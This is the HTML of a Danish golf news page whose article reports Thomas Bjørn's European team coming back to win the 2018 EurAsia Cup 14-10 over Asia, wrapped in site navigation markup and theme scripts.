</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-1437" class="td-post-template-3 post-1437 post type-post status-publish format-standard has-post-thumbnail hentry category-kort-nyhed category-nyhedstype category-turneringer tag-ryder-cup tag-thomas-bjoern tag-turneringer td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Nyhedstype" class="entry-crumb" href="https://www.golfbladet.com/category/nyhedstype/">Nyhedstype</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Kort nyhed" class="entry-crumb" href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/">Kort nyhed</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sejr til Bjørns tropper</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg" data-caption="Getty Images"><img width="1024" height="683" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216.jpg 1024w, https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216-150x100.jpg 150w, https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216-300x200.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216-696x464.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2018/01/GettyImages-904681216-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" alt="EURASIA Cup - Day Three Getty Images" title="EURASIA Cup - Day Three"/></a><figcaption class="wp-caption-text">Getty Images</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/">Kort nyhed</a></li><li class="entry-category"><a  href="https://www.golfbladet.com/category/nyhedstype/">Nyhedstype</a></li><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></li></ul>                <h1 class="entry-title">Sejr til Bjørns tropper</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-14T12:24:17+01:00" >14. januar 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <h3>Thomas Bjørns hold i EurAsia Cup vendte truende fiasko til sejr i singlerne</h3>
<p>Europa vandt søndagens 12 singler med 8½-3½ i matchen mod Asien i den tredje udgave af EurAsia Cup. Dermed fik Thomas Bjørn en ganske udmærket generalprøve forud for Ryder Cup, selvom de to matcher på ingen måde &#8211; ud over formatet kan sammenlignes.</p>
<p>Thomas Bjørns udvalgte &#8211; uden danskere &#8211; vandt samlet 14-10, men var bagud efter både fourball og foursomes, og netop i et Ryder Cup år og med Ryder Cup kaptajnen i spidsen for Europa-holdet gav det naturligvis anledning til spekulationer. Et europæisk nederlag, ville givet have fået især den kritiske britiske golfpresse til at stille spørgsmålstegn ved kaptajnen.</p>
<p>Nu skete det ikke, og Thomas Bjørns opstilling i singlerne, med den formodet bedste mand, Alex Norén ud som første mand, vil helt sikkert blive rost.</p>
<p>EurAsia Cup er selvfølgelig noget helt andet end Ryder Cup. Der er ikke nær de samme følelser i spil, og spilletidspunktet, nærmest &#8216;udenfor sæsonen&#8217; indikerer også, at her primært er tale om en stort opsat opvisningsmatch. Ikke desto mindre så kan Thomas Bjørn med tilfredshed notere sig, at generalprøven gik godt og så se frem mod det egentlige mål; at skaffe Ryder Cup trofæet tilbage til Europa.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/ryder-cup/">Ryder Cup</a></li><li><a href="https://www.golfbladet.com/tag/thomas-bjoern/">Thomas Bjørn</a></li><li><a href="https://www.golfbladet.com/tag/turneringer/">Turneringer</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/sejr-bjoerns-tropper/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr 